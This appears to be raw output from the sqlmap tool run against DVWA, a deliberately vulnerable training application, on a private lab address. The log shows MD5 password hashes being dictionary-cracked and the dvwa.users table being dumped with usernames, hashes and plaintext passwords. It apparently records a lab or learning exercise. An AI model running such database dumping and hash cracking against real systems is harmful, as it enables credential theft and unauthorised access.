 [21:56:08] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[21:56:08] [INFO] starting 2 processes
[21:56:11] [INFO] cracked password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[21:56:12] [INFO] cracked password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[21:56:16] [INFO] cracked password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[21:56:17] [INFO] cracked password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
+---------+---------------------------------------------+
| user    | password                                    |
+---------+---------------------------------------------+
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
+---------+---------------------------------------------+
[21:56:22] [INFO] table 'dvwa.users' dumped to CSV file '/home/pursue/.local/share/sqlmap/output/192.168.86.135/du
mp/dvwa/users.csv'
[21:56:22] [INFO] fetched data logged to text files under '/home/pursue/.local/share/sqlmap/output/192.168.86.135'
[*] ending @ 21:56:22 /2023-01-02/